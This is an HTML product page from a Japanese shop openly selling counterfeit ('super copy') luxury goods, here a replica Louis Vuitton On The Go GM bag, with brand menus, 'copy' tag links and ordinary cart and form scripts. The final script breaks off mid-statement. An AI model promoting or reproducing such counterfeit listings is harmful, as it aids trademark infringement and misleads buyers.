

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-20087.html
body_size: 7690
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ルイヴィトンスーパーコピーM45320 オン・ザ・ゴ GM モノグラム 29,700円 CPS020087</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-20087.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-48-1-b0.html">ルイヴィトン</a> <code>></code>ルイヴィトンスーパーコピーM45320 オン・ザ・ゴ GM モノグラム</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(20087)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img ">
			<img src="/upfiles/brand_images/ae3e057fbe336e0365a7c80f6ef109a4abg1600 .jpg" alt="ルイヴィトンスーパーコピーM45320 オン・ザ・ゴ GM モノグラム"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">ルイヴィトンスーパーコピーM45320 オン・ザ・ゴ GM モノグラム</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CPS020087</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>29,700円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">1,485円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="FRESS">FRESS</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="ONE-COLOR">ONE-COLOR</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label ">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(20087)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('20087',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="29700.00">
          	<input type="hidden" id="proIntegral" value="1490">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">ブランド商品は同じデザインでも、ご覧頂いているイメージが異なっている場合、製作工場が異なる他の商品です。したがって、品質の違いがございます。<br>サイトイメージにてブランドネームがない場合がありますが、発送時は基本的にネームつきになります。<br>中国製。<br>ネーム有り。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">S:幅12.5CM　　高さ7CM     厚さ1CM<br>M:幅35CM　　　高さ13.5CM  厚さ2CM<br>L:幅35CM　　　高さ18CM    厚さ4CM<br>※測定する方法や場所に応じて、0.5～1cmの誤差が生じる場合がございます。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">牛皮+PVC</div></td>                
              </tr>
</table>
	<p style="text-align:center;">
	<img loading="lazy" alt="ルイヴィトンスーパーコピーM45320 オン・ザ・ゴ GM モノグラム" width="300" height="300" src="/upfiles/brand_images/bf88d009c46ebe5352d8f17da420fc291.jpg" /><br />
<img loading="lazy" alt="ルイヴィトンスーパーコピーM45320 オン・ザ・ゴ GM モノグラム" width="300" height="300" src="/upfiles/brand_images/bf88d009c46ebe5352d8f17da420fc292.jpg" /><br />
<img loading="lazy" alt="ルイヴィトンスーパーコピーM45320 オン・ザ・ゴ GM モノグラム" width="300" height="300" src="/upfiles/brand_images/bf88d009c46ebe5352d8f17da420fc293.jpg" /><br />
<img loading="lazy" alt="ルイヴィトンスーパーコピーM45320 オン・ザ・ゴ GM モノグラム" width="300" height="300" src="/upfiles/brand_images/bf88d009c46ebe5352d8f17da420fc294.jpg" /><br />
<img loading="lazy" alt="ルイヴィトンスーパーコピーM45320 オン・ザ・ゴ GM モノグラム" width="300" height="300" src="/upfiles/brand_images/bf88d009c46ebe5352d8f17da420fc295.jpg" /><br />
<img loading="lazy" alt="ルイヴィトンスーパーコピーM45320 オン・ザ・ゴ GM モノグラム" width="300" height="300" src="/upfiles/brand_images/bf88d009c46ebe5352d8f17da420fc296.jpg" /><br />
<img loading="lazy" alt="ルイヴィトンスーパーコピーM45320 オン・ザ・ゴ GM モノグラム" width="300" height="300" src="/upfiles/brand_images/bf88d009c46ebe5352d8f17da420fc297.jpg" /><br />
<img loading="lazy" alt="ルイヴィトンスーパーコピーM45320 オン・ザ・ゴ GM モノグラム" width="300" height="300" src="/upfiles/brand_images/bf88d009c46ebe5352d8f17da420fc298.jpg" /><br />
<img loading="lazy" alt="ルイヴィトンスーパーコピーM45320 オン・ザ・ゴ GM モノグラム" width="300" height="300" src="/upfiles/brand_images/bf88d009c46ebe5352d8f17da420fc299.jpg" /> 
</p></div>


</div>
</div>
<script>
var goods_id = 20087;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 20087;
var now_time = 1768973936;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="20087" />
        <input type="hidden" name="bid" value="48" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="f0560e43a8e9319dcee5a64dabf31016" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script>
	var script = document.createElement('script');
	script.type = 'text/javascript';
